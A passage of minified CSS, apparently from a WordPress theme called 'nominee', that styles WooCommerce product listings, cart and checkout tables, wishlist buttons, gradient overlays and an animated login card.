.child-category.dropdown-inverse{left:auto;right:25px;z-index:100;width:240px}.shop-category-wrapper>ul>li.has-child-category:hover .child-category{opacity:1;visibility:visible}.shop-banner-wrapper{background-repeat:no-repeat;background-position:bottom right;min-height:250px;box-shadow:0 0 21px 3px rgba(0,0,0,.08);margin-bottom:30px}.banner-content .intro-title{color:#fff;text-transform:uppercase;font-size:14px;margin-top:10px;display:block}.banner-content{padding:40px;position:relative}.banner-content h2{color:#fff;font-size:35px;font-weight:700;margin-bottom:35px}.banner-content .btn{color:#666;padding:7px 20px;height:inherit;font-weight:700;font-size:14px}.banner-content .offer{position:absolute;bottom:20px;left:55%;width:70px;height:70px;background-color:#fff;display:inline-block;line-height:70px;text-align:center;border-radius:50%;font-size:25px;font-weight:700;color:#f53600;box-shadow:0 6px 0 rgba(0,0,0,.3)}@media(max-width:767px){.banner-content .offer{left:auto;right:15px}}.page-template-template-shop{background-color:#f4f4f4}.woocommerce h2{text-transform:uppercase;font-size:22px;font-weight:700;line-height:36px}.woocommerce .page-title h2{text-transform:initial;font-size:30px}.woocommerce ul.products li.product h2.woocommerce-loop-product__title{overflow:hidden;padding:0 15px;text-overflow:ellipsis;white-space:nowrap;line-height:30px;color:#333;transition:all .3s}.woocommerce ul.products li.product h2.woocommerce-loop-product__title:hover{color:#ef4836}.woocommerce-Price-amount.amount{color:#444;font-size:14px}.woocommerce-checkout .woocommerce,.nominee-shop.nominee-cart{padding:0}.nominee-shop ul.products li.column-two.product{width:48%}.nominee-shop ul.products li.column-three.product{width:30.7%}.single-product .nominee-shop ul.products li.column-three.product{width:22.05%}.woocommerce table.shop_table td{padding:12px 12px}.woocommerce table.shop_table{margin:0 -1px 50px 0}@media(max-width :768px){.nominee-shop ul.products li.column-three.product{width:48%}}@media(max-width:500px){.nominee-shop ul.products li.product{width:100%!important}}.widget .star-rating{font-size:13px}.widget span.reviewer{font-size:14px}.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering{margin:0 0 40px}.woocommerce .woocommerce-ordering select{padding:0 10px;outline:0}.product-content-wrapper{position:relative}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center;overflow:inherit;margin-bottom:35px}.woocommerce ul.products li.product .product-content-wrapper .product-thumbnail>a{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}.woocommerce ul.products li.product .star-rating{margin:0 auto}.woocommerce .star-rating span{color:#ef4836}.woocommerce .woocommerce-review-link{color:#2f2f2f;font-style:italic}.woocommerce .woocommerce-review-link:hover{color:#ef4836}.woocommerce ul.products li.product h3{font-size:18px;font-weight:700;text-transform:uppercase;color:#2f2f2f;padding:0 15px 5px}.woocommerce ul.products li.product .price{color:#999;font-size:16px}.woocommerce ul li.product a.added_to_cart,.woocommerce ul li.product a.button{position:relative;top:-20px;background-color:transparent;color:#333;font-weight:700}.woocommerce ul li.product a.button.added,.woocommerce ul li.product a.added_to_cart{display:inline-block}.woocommerce ul li.product a.button:hover,.woocommerce ul li.product a.added_to_cart:hover{color:#ef4836}.woocommerce ul li.product:hover a.button{visibility:visible;opacity:1}.woocommerce a.button:focus,.woocommerce a.button:active{color:#fff}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:0}.woocommerce ul li.product .product-info{position:absolute;background-color:#fff;box-shadow:0 3px 5px 1px rgba(25,25,25,.1);padding:20px 0 35px;left:15px;right:15px;bottom:15px}.wishlist-btn{position:absolute;top:10px;right:10px}.woocommerce ul li.product a.compare{position:absolute;top:2px;right:40px;padding:10px;z-index:2;font-size:0}.woocommerce ul li.product a.compare:hover{color:#bd1604}.yith-wcwl-add-to-wishlist{margin-top:0}.yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;top:5px;left:5px;margin-left:0;z-index:2}.wishlist-btn .add_to_wishlist{position:relative;z-index:1}.yith-wcwl-add-to-wishlist a{color:#fff;position:relative;z-index:1}.woocommerce ul li.product .yith-wcwl-add-to-wishlist a{font-size:0}.yith-wcwl-add-to-wishlist i{color:#ff4a4a;font-size:24px}.yith-wcwl-add-to-wishlist span.feedback{display:none}.yith-wcwl-add-to-wishlist .add_to_wishlist::before{color:#fff;content:"\f08a";font-family:fontawesome;font-size:24px}.entry-summary .yith-wcwl-add-to-wishlist i,.entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before{font-size:20px;position:relative;top:3px;margin-right:8px}a.compare::before{color:#fff;content:"\f24d";font-family:fontawesome;font-size:18px}.yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before{color:#ff4a4a}.product-content-wrapper .product-thumbnail{position:relative}.product-content-wrapper .product-thumbnail img{width:100%}.woocommerce .blockUI.blockOverlay{background-color:rgba(0,0,0,.21)!important}.entry-summary .cart a.button{padding:10px 20px}form.woocommerce-ordering{position:relative;float:left;min-width:200px;margin:50px 33%}form.woocommerce-ordering:after{content:"\f107";font:normal normal normal 17px/1 FontAwesome;color:#aaa;right:11px;top:6px;height:48px;padding:15px 0 0 8px;border-left:1px solid #aaa;position:absolute;pointer-events:none;background-color:#fff;display:block}form.woocommerce-ordering option{padding:5px}form.woocommerce-ordering select::-ms-expand{display:none}form.woocommerce-ordering select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;display:block;width:100%;max-width:320px;height:50px;float:right;margin:5px 0;padding:0 24px;font-size:16px;line-height:1.75;color:#333;background-color:#fff;background-image:none;border:1px solid #aaa;-ms-word-break:normal;word-break:normal}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{color:#212121}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{color:#ef4836}.nominee-shop{padding-top:100px;padding-bottom:100px}.woocommerce-error,.woocommerce-info,.woocommerce-message{border:0;padding:8px 15px 8px 50px!important;line-height:38px;background-color:#f3f3f3}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{top:9px;color:inherit}.woocommerce div.product div.images img{display:inline-block;width:inherit;margin:0 auto}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){margin:10px 10px 0 0}.woocommerce div.product div.images .woocommerce-product-gallery__image:last-child{margin-right:0!important}@media (max-width:564px){.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:22.5%}.woocommerce div.product div.images img{width:100%;height:auto}}@media (min-width:565px){.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:23.5%}.woocommerce div.product div.images img{width:100%;height:auto}}@media (min-width:768px){.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:22.8%}}@media (min-width:992px){.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:23.34%}}@media (min-width:1200px){.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:23.54%}}.woocommerce div.product div.images div.thumbnails{padding-top:0}.thumbnails.slider{height:inherit}.yith_magnifier_gallery li{padding:0 1px!important}.single-product.woocommerce .nominee-shop .thumbnails #slider-prev,.single-product.woocommerce .nominee-shop .thumbnails #slider-next{margin-top:-15px}div.pp_woocommerce .pp_close{font-size:0!important}div.pp_woocommerce .pp_close:before{font-size:25px;right:-15px}.woocommerce span.onsale,.woocommerce ul.products li.product .onsale{display:block;font-size:14px;line-height:24px;color:#333;background-color:#fff;position:absolute;left:10px;right:auto;margin:0;padding:0;min-height:inherit;top:10px;font-weight:400;border-radius:2px}.woocommerce div.product form.cart .variations label{color:#999;font-size:14px}.woocommerce-product-details__short-description{margin-bottom:40px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#999;font-weight:700;font-size:20px}.woocommerce ul.products li.product .price del{display:inline-block}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin:0}.woocommerce .product .entry-summary a.single_add_to_cart_button{display:inline-block;padding:0 25px}.woocommerce .product .entry-summary .yith-wcwl-add-to-wishlist,.woocommerce .product .entry-summary .product_meta{padding:20px 0 5px;border-top:1px solid #e7e7e7;margin-top:30px}.entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before,.entry-summary .yith-wcwl-add-to-wishlist a,.woocommerce .entry-summary a.compare,.woocommerce .entry-summary a.compare:before{color:#545454;padding:0;background-color:transparent;font-weight:400;-webkit-transition:all 400ms;transition:all 400ms}.entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover::before,.entry-summary .yith-wcwl-add-to-wishlist a:hover,.woocommerce .entry-summary a.compare:hover,.woocommerce .entry-summary a.compare:hover:before{color:#ef4836;background-color:transparent}.woocommerce .entry-summary a.compare:before{margin-right:10px}.product_meta>span{display:block;font-weight:600}.product_meta span a{color:#999;font-weight:400}.product_meta span a:hover{color:#ef4836}.woocommerce div.product form.cart div.quantity,.woocommerce .quantity{margin-right:20px;position:relative;display:inline-block}.woocommerce .quantity .btn-quantity{position:absolute;right:10px;top:0}.woocommerce .quantity .btn-quantity.minus{top:16px}.woocommerce .quantity .btn-quantity:hover{color:#ef4836;cursor:pointer}.woocommerce .quantity input.qty{border-radius:0;width:60px;padding:0;padding-right:0;padding-left:15px}.woocommerce .quantity input:focus{outline:0}.woocommerce .product .entry-summary a.single_add_to_cart_button,.woocommerce div.product form.cart .button{padding:14px 20px}.woocommerce div.product form.cart .variations select{height:42px}.woocommerce div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations td.value{vertical-align:baseline;padding-top:0}.woocommerce div.product form.cart .group_table{border:0}.woocommerce div.product form.cart .group_table td:first-child{text-align:left}.woocommerce div.product form.cart .group_table tr td{vertical-align:middle;display:inline}.woocommerce div.product form.cart .group_table tr td.label{font-size:100%;text-align:left}.woocommerce div.product form.cart .group_table tr{margin-bottom:10px;display:block}.woocommerce div.product form.cart .group_table a{color:#696969;font-weight:700}.woocommerce div.product .woocommerce-tabs{margin-bottom:80px}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0;margin:0;height:44px}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom:1px solid #f3f3f3;bottom:1px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;padding:0;border:0;margin:0;background-color:transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li>a{padding:8px 20px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active>a{background-color:#ef4836;color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs .panel{padding:45px 0 25px}.woocommerce div.product div.images{margin-bottom:80px}.woocommerce table.shop_attributes{border-top:0}.woocommerce table.shop_attributes td{padding:0 10px;border:0}.woocommerce table.shop_attributes th{border:0;width:1%}.woocommerce #reviews #comments h2{margin:0}.woocommerce #reviews #comments ol.commentlist{padding:0;margin-top:30px}.woocommerce #review_form_wrapper{padding:70px;background-color:#fff;box-shadow:0 3px 5px 1px rgba(25,25,25,.1);margin:100px 0 0}@media(max-width:767px){.woocommerce #review_form_wrapper{padding:20px}}.woocommerce .comment-form{margin-top:20px}.woocommerce #review_form #respond textarea,.woocommerce #reviews input,.woocommerce #reviews textarea{padding:8px 15px;border:1px solid;width:100%}.woocommerce #review_form #respond .form-submit input{width:inherit}.woocommerce #review_form #respond textarea:focus{outline:none}.woocommerce #review_form #respond textarea:hover,.woocommerce #reviews input:hover,.woocommerce #reviews textarea:hover,.woocommerce #review_form #respond textarea:focus,.woocommerce #reviews input:focus,.woocommerce #reviews textarea:focus{border-color:#ef4836}.woocommerce #review_form #respond .form-submit{margin-top:50px}.woocommerce #review_form #respond .form-submit input{padding:15px 40px;color:#fff}.woocommerce p.stars a{color:#ef4836}.up-sells.products>h2,.related.products>h2{margin-bottom:30px}.woocommerce-Tabs-panel{border:none;border-radius:0;box-shadow:none}.woocommerce .cart .button,.woocommerce .cart input.button{padding:15px 20px;color:#fff}.woocommerce .coupon .input-text{width:110px!important;height:45px;margin-right:10px!important}.woocommerce table.shop_table>tbody>tr>td.actions:first-child{border-right:1px solid #ddd!important}.woocommerce a.remove{text-align:center;margin:0 auto;color:#b1b1b1!important}.woocommerce a.remove:hover{background-color:transparent;color:red!important}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{padding:20px;background-color:#fff}.woocommerce .nominee-cart .cart-collaterals .cart_totals tr td{text-align:right}.woocommerce .nominee-cart .cart-collaterals .cart_totals tr th,.woocommerce .nominee-cart .cart-collaterals .cart_totals tr td{border-top:0;border-right:0}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding-bottom:0}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{margin-bottom:0;background-color:#ef4836}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{margin-bottom:0;background-color:#ef4836}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:13px 20px;color:#fff}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}.woocommerce .woocommerce-message a.button{padding:10px 20px;color:#fff}.woocommerce .select2-choice,.woocommerce .input-text{height:42px;padding:0 20px;font-size:14px;line-height:40px;font-weight:400;color:#2f2f2f;border:1px solid #e5e5e5;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px}.woocommerce form .form-row textarea{padding:10px 20px}.woocommerce input[type=text]:focus,.woocommerce input[type=password]:focus,.woocommerce input[type=email]:focus,.woocommerce input[type=url]:focus,.woocommerce input[type=date]:focus,.woocommerce input[type=tel]:focus,.woocommerce input[type=number]:focus,.woocommerce textarea:focus.nominee-textarea,.woocommerce input[type=text]:focus:not([readonly]),.woocommerce input[type=password]:focus:not([readonly]),.woocommerce input[type=email]:focus:not([readonly]),.woocommerce input[type=url]:focus:not([readonly]),.woocommerce input[type=time]:focus:not([readonly]),.woocommerce input[type=date]:focus:not([readonly]),.woocommerce input[type=datetime-local]:focus:not([readonly]),.woocommerce input[type=tel]:focus:not([readonly]),.woocommerce input[type=number]:focus:not([readonly]),.woocommerce textarea:focus,.woocommerce textarea.nominee-textarea:focus:not([readonly]){box-shadow:none}.select2-drop-active{border-color:#e5e5e5}.woocommerce .select2-choice:focus,.woocommerce .input-text:focus{border-color:#ef4836}.dropdown-content{padding:0}.dropdown-content li{list-style:none}.dropdown-content li>a,.dropdown-content li>span{display:block;padding:12px 15px;color:#999;font-size:13px}.select-wrapper span.select-dropdown{color:#999;font-size:13px;height:40px;line-height:40px;padding:0 20px;border:1px solid #e5e5e5}.select-wrapper span.select-dropdown:after{content:"\f0d7";font-family:fontawesome;font-size:14px;right:10px}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#efefef none repeat scroll 0 0}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#e5e5e5}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border-color:transparent transparent #e5e5e5}.woocommerce table.shop_table{border:0}.woocommerce table.shop_table td,.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:0}.woocommerce table.shop_table thead>tr>th,.woocommerce table.shop_table tbody>tr>td,.woocommerce table.shop_table tfoot>tr>th{border-right:0}.woocommerce table.shop_table thead>tr>th:last-child,.woocommerce table.shop_table tbody>tr>td:last-child{border-right:1px solid #ddd}.woocommerce table.shop_table>tbody>tr:first-child>th,.woocommerce table.shop_table>tbody>tr:first-child>td{border-top:1px solid #ddd!important}.woocommerce .nominee-cart table.shop_table>tbody>tr:first-child>th,.woocommerce .nominee-cart table.shop_table>tbody>tr:first-child>td{border-top:0!important}.woocommerce table.shop_table.order_details>tbody>tr:first-child>th,.woocommerce table.shop_table.order_details>tbody>tr:first-child>td{border-top:0!important}.woocommerce table.shop_table>tbody>tr>th:first-child,.woocommerce table.shop_table>tbody>tr>td:first-child{border-right:0!important}.woocommerce .order_details{padding-left:0}#order_review_heading{margin-top:80px}.woocommerce form .form-row .input-checkbox{position:static}#add_payment_method #payment .payment_method_paypal .about_paypal,.woocommerce-cart #payment .payment_method_paypal .about_paypal,.woocommerce-checkout #payment .payment_method_paypal .about_paypal{margin-left:10px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{padding:12px 20px}.woocommerce .widget_price_filter .ui-slider-horizontal{height:3px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#cacaca}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:-5px;background-color:#ef4836;width:12px;height:12px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#26547c}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px;margin-right:10px;float:left}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding-bottom:15px}.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child{padding-bottom:0}.woocommerce ul.product_list_widget li.mini_cart_item{padding-bottom:15px}.woocommerce .woocommerce-MyAccount-navigation{background-color:#f5f5f5;padding:30px}.woocommerce .woocommerce-MyAccount-navigation ul{margin:0;padding:0}.woocommerce .woocommerce-MyAccount-navigation ul li{list-style:none}.woocommerce .woocommerce-MyAccount-navigation ul li a{color:#999;text-transform:uppercase;display:block;line-height:36px}.woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:#ef4836}.woocommerce .woocommerce-MyAccount-content{padding:30px;background-color:#fff;min-height:276px}.woocommerce .woocommerce-MyAccount-content .woocommerce-Address{background-color:#fbfbfb;padding:10px}.woocommerce-address-fields__field-wrapper{display:inline-block;width:100%;margin-bottom:40px}.edit-account fieldset{margin:30px 0}.edit-account fieldset legend{padding-bottom:10px}.woocommerce .select2-container .select2-selection--single{height:42px;border-color:#e5e5e5;border-radius:0}.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px}.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.violet-overlay{background-color:rgba(174,0,255,.7)}.default-overlay{background:rgba(255,102,0,1);background:-moz-linear-gradient(left,rgba(255,102,0,1) 0%,rgba(255,0,0,1) 100%);background:-webkit-gradient(left top,right top,color-stop(0%,rgba(255,102,0,1)),color-stop(100%,rgba(255,0,0,1)));background:-webkit-linear-gradient(left,rgba(255,102,0,1) 0%,rgba(255,0,0,1) 100%);background:-o-linear-gradient(left,rgba(255,102,0,1) 0%,rgba(255,0,0,1) 100%);background:-ms-linear-gradient(left,rgba(255,102,0,1) 0%,rgba(255,0,0,1) 100%);background:linear-gradient(to right,rgba(255,102,0,1) 0%,rgba(255,0,0,1) 100%);opacity:.85}.blue-overlay{background:rgb(156,0,255);background:-moz-linear-gradient(left,rgba(156,0,255,1) 0%,rgba(3,255,205,1) 100%);background:-webkit-linear-gradient(left,rgba(156,0,255,1) 0%,rgba(3,255,205,1) 100%);background:-ms-linear-gradient(left,rgba(156,0,255,1) 0%,rgba(3,255,205,1) 100%);background:linear-gradient(to right,rgba(156,0,255,1) 0%,rgba(3,255,205,1) 100%);opacity:.7}.blue-overlay-two{background:rgba(1,10,42,1);background:-moz-linear-gradient(top,rgba(1,10,42,1) 0%,rgba(2,27,103,.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(1,10,42,1)),color-stop(100%,rgba(2,27,103,.8)));background:-webkit-linear-gradient(top,rgba(1,10,42,1) 0%,rgba(2,27,103,.8) 100%);background:-o-linear-gradient(top,rgba(1,10,42,1) 0%,rgba(2,27,103,.8) 100%);background:-ms-linear-gradient(top,rgba(1,10,42,1) 0%,rgba(2,27,103,.8) 100%);background:linear-gradient(to bottom,rgba(1,10,42,1) 0%,rgba(2,27,103,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#010a2a',endColorstr='#021b67',GradientType=0)}.pink-overlay{background:rgb(243,10,103);background:-moz-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:-webkit-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:-ms-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:linear-gradient(135deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);opacity:.7}.header-overlay-color{background:rgba(253,161,133,1);background:-moz-linear-gradient(left,rgba(253,161,133,1) 0%,rgba(238,69,137,.6) 100%);background:-webkit-linear-gradient(left,rgba(253,161,133,1) 0%,rgba(238,69,137,.6) 100%);background:-ms-linear-gradient(left,rgba(253,161,133,1) 0%,rgba(238,69,137,.6) 100%);background:linear-gradient(to right,rgba(253,161,133,1) 0%,rgba(238,69,137,.6) 100%)}.orange-overlay{position:absolute;background:rgb(255,167,14);background:-moz-linear-gradient(-45deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);background:-ms-linear-gradient(-45deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);background:linear-gradient(135deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);opacity:.95}.purple-overlay{background:rgb(239,71,111);background:-moz-linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);background:-webkit-linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);background:-ms-linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);background:linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);opacity:.7}.red-overlay{background:rgb(243,10,103);background:-moz-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:-webkit-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:-ms-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:linear-gradient(135deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);opacity:.7}.blue-gradient-bg{background:rgba(98,0,255,1);background:-moz-linear-gradient(-45deg,rgba(98,0,255,1) 0%,rgba(255,0,170,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(98,0,255,1) 0%,rgba(255,0,170,1) 100%);background:-o-linear-gradient(-45deg,rgba(98,0,255,1) 0%,rgba(255,0,170,1) 100%);background:-ms-linear-gradient(-45deg,rgba(98,0,255,1) 0%,rgba(255,0,170,1) 100%);background:linear-gradient(135deg,rgba(98,0,255,1) 0%,rgba(255,0,170,1) 100%)}.pink-gradient-bg{background:rgb(238,69,137);background:-moz-linear-gradient(-45deg,rgba(238,69,137,1) 0%,rgba(225,48,48,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(238,69,137,1) 0%,rgba(225,48,48,1) 100%);background:-ms-linear-gradient(-45deg,rgba(238,69,137,1) 0%,rgba(225,48,48,1) 100%);background:linear-gradient(135deg,rgba(238,69,137,1) 0%,rgba(225,48,48,1) 100%)}.orange-gradient-bg{background:rgb(255,167,14);background:-moz-linear-gradient(-45deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);background:-ms-linear-gradient(-45deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%);background:linear-gradient(135deg,rgba(255,167,14,1) 0%,rgba(239,11,0,1) 100%)}.purple-gradient-bg{background:rgb(239,71,111);background:-moz-linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);background:-webkit-linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);background:-ms-linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%);background:linear-gradient(45deg,rgba(239,71,111,1) 0%,rgba(205,71,239,1) 100%)}.red-gradient-bg{background:rgb(243,10,103);background:-moz-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:-webkit-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:-ms-linear-gradient(-45deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%);background:linear-gradient(135deg,rgba(243,10,103,1) 1%,rgba(225,48,48,1) 99%)}.login-wrapper{position:relative;max-width:460px;width:100%;margin:100px auto 130px}.login-wrapper.active .card-wrapper:first-child{background:#f2f2f2;margin:0 15px}.login-wrapper.active .card-wrapper:nth-child(2){background:#fbfbfb;margin:0 10px}.login-wrapper.active .card-wrapper.alt{top:20px;right:0;width:100%;min-width:100%;height:auto;border-radius:5px;padding:60px 0 40px;overflow:hidden}.login-wrapper.active .card-wrapper.alt .toggle{position:absolute;top:40px;right:0;box-shadow:none;-webkit-transform:scale(12);transform:scale(12);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;cursor:default}.login-wrapper.active .card-wrapper.alt .toggle:before{content:''}.login-wrapper.active .card-wrapper.alt .title,.login-wrapper.active .card-wrapper.alt .input-container,.login-wrapper.active .card-wrapper.alt .button-container{left:0;opacity:1;visibility:visible;-webkit-transition:.3s ease;transition:.3s ease}.login-wrapper.active .card-wrapper.alt .title{-webkit-transition-delay:.3s;transition-delay:.3s}.login-wrapper.active .card-wrapper.alt .input-container{-webkit-transition-delay:.4s;transition-delay:.4s}.login-wrapper.active .card-wrapper.alt .input-container:nth-child(2){-webkit-transition-delay:.5s;transition-delay:.5s}.login-wrapper.active .card-wrapper.alt .input-container:nth-child(3){-webkit-transition-delay:.6s;transition-delay:.6s}.login-wrapper.active .card-wrapper.alt .button-container{-webkit-transition-delay:.7s;transition-delay:.7s}.card-wrapper{position:relative;background:#fff;border-radius:5px;padding:60px 0 40px 0;box-sizing:border-box;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);-webkit-transition:.3s ease;transition:.3s ease}.card-wrapper:first-child{background:#fcfcfc;height:10px;border-radius:5px 5px 0 0;margin:0 10px;padding:0}.card-wrapper .title{position:relative;z-index:1;border-left:5px solid #ef4836;margin:0 0 35px;padding:10px 0 10px 50px;color:#ef4836;font-size:32px;font-weight:500;text-transform:uppercase}.card-wrapper.alt .title{margin-bottom:15px}.card-wrapper .input-container{position:relative;margin:0 60px 50px}.card-wrapper.alt .input-container{margin:0 60px 30px}.card-wrapper .input-container input{outline:none;z-index:1;position:relative;background:none;width:100%;height:60px;border:0;color:#212121;font-size:20px;font-weight:400}.card-wrapper .input-container input:focus~label{color:#9d9d9d;-webkit-transform:translate(-12%,-50%) scale(.75);transform:translate(-12%,-50%) scale(.75)}.card-wrapper .input-container input:focus~.bar:before,.card-wrapper .input-container input:focus~.bar:after{width:50%}.card-wrapper .input-container input:valid~label{color:#9d9d9d;-webkit-transform:translate(-12%,-50%) scale(.75);transform:translate(-12%,-50%) scale(.75)}.card-wrapper .input-container label{position:absolute;top:0;left:0;color:#757575;font-size:20px;font-weight:300;line-height:60px;-webkit-transition:0.2s ease;transition:0.2s ease}.card-wrapper .input-container .bar{position:absolute;left:0;bottom:0;background:#757575;width:100%;height:1px}.card-wrapper .input-container .bar:before,.card-wrapper .input-container .bar:after{content:'';position:absolute;background-color:#ef4836;width:0;height:2px;-webkit-transition:.2s ease;transition:.2s ease}.card-wrapper .input-container .bar:before{left:50%}.card-wrapper .input-container .bar:after{right:50%}.card-wrapper .button-container{margin:0 60px;text-align:center}.card-wrapper.alt .button-container{margin-top:50px}.card-wrapper .footer{margin:40px 0 0;font-size:18px;font-weight:300;text-align:center}.card-wrapper .footer a{color:inherit;text-decoration:none;-webkit-transition:.3s ease;transition:.3s ease}.card-wrapper .footer a:hover{color:#ef4836}form#register{position:relative;z-index:1}.card-wrapper.alt{position:absolute;top:40px;right:-80px;z-index:10;width:140px;height:140px;background:none;border-radius:100%;box-shadow:none;padding:0;-webkit-transition:.3s ease;transition:.3s ease}.card-wrapper.alt .toggle{position:relative;background-color:#ef4836;width:120px;height:120px;border-radius:100%;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);color:#fff;font-size:50px;line-height:120px;text-align:center;cursor:pointer}@media screen and (max-width:550px){.card-wrapper.alt .toggle{width:80px;height:80px;font-size:34px;line-height:80px}.login-wrapper.active .card-wrapper.alt .toggle{-webkit-transform:scale(18);transform:scale(18)}}.card-wrapper.alt .toggle:before{content:'\f067';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);transform:translate(0,0)}.card-wrapper.alt .title,.card-wrapper.alt .input-container,.card-wrapper.alt .button-container{left:100px;opacity:0;visibility:hidden}.card-wrapper.alt .title{position:relative;border-color:#fff;color:#fff}.card-wrapper.alt .title .close{cursor:pointer;position:absolute;top:0;right:60px;display:inline;color:#fff;font-size:58px;font-weight:400;filter:alpha(opacity=90);opacity:.9}@media screen and (max-width:450px){.card-wrapper.alt .title 